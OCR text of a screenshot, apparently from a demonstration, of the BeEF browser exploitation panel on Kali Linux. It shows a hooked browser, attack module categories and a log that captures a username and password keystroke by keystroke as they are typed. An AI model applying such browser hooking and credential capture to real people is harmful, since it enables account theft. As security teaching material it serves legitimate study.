 Activities Applications Places Chromium Web Browser Sun Aug 28 22:39 98 %
BeEF Control Panel
139-162-199-155.ip.linodeusercontent.com:3000/ui/panel#id=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
BeEF 0.5.4.0 | Logout
Hooked Browsers
Online Browsers
139-162-199-155.ip.linodeuserconte
109.249.183.50
Offline Browsers
Basic Requester
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Module Tree
Search
Browser (58)
Chrome Extensions (6)
Debug (9)
Exploits (110)
Host (24)
IPEC (9)
Metasploit (1)
Misc (20)
Network (24)
Persistence (9)
Phonegap (16)
Social Engineering (24)
Module Results History
id date label
0 2022-08-28 21:35 command 1
1 2022-08-28 21:36 command 2
Command results
1 Sun Aug 28 2022 22:35:51 GMT+0100 (British Summer Time)
data: result=Chrome IFrame Created .. awaiting messages
2 Sun Aug 28 2022 22:36:28 GMT+0100 (British Summer Time)
data: result=Username field changed to: p
3 Sun Aug 28 2022 22:36:29 GMT+0100 (British Summer Time)
data: result=Username field changed to: pe
4 Sun Aug 28 2022 22:36:29 GMT+0100 (British Summer Time)
data: result=Username field changed to: pen
5 Sun Aug 28 2022 22:36:31 GMT+0100 (British Summer Time)
data: result=Username field changed to: pen@
6 Sun Aug 28 2022 22:36:31 GMT+0100 (British Summer Time)
data: result=Username field changed to: pen@
7 Sun Aug 28 2022 22:36:34 GMT+0100 (British Summer Time)
data: result=Username field changed to: pen@g
8 Sun Aug 28 2022 22:36:34 GMT+0100 (British Summer Time)
data: result=Username field changed to: pen@gm
9 Sun Aug 28 2022 22:36:34 GMT+0100 (British Summer Time)
data: result=Username field changed to: pen@gma
10 Sun Aug 28 2022 22:36:34 GMT+0100 (British Summer Time)
data: result=Username field changed to: pen@gmai
11 Sun Aug 28 2022 22:36:35 GMT+0100 (British Summer Time)
data: result=Username field changed to: pen@gmail
12 Sun Aug 28 2022 22:36:35 GMT+0100 (British Summer Time)
data: result=Username field changed to: pen@gmail.
13 Sun Aug 28 2022 22:36:35 GMT+0100 (British Summer Time)
data: result=Username field changed to: pen@gmail.c
14 Sun Aug 28 2022 22:36:35 GMT+0100 (British Summer Time)
data: result=Username field changed to: pen@gmail.co
15 Sun Aug 28 2022 22:
data: result=Username field changed to: pen@gmail.com
16 Sun Aug 28 2022 22:
data: result=Password field changed to:
17 Sun Aug 28 2022 22:
data: result=Password field changed to: te
18 Sun Aug 28 2022 22:
data: result=Password field changed to: te
19 Sun Aug 28 2022 22:
Re-execute command
Ready